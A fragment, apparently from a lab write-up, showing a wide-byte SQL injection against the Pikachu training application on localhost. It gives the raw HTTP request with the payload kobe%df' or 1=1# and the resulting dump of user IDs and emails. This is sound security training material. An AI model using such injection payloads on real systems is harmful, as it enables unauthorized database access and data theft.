 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=786j4na4c97jl0nmj37fih17ge
Upgrade-Insecure-Requests: 1
name=kobe%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
?
<
+
>
输入搜索字词
没有比赛
查询
your uid:1
your email is: 4
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: r
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: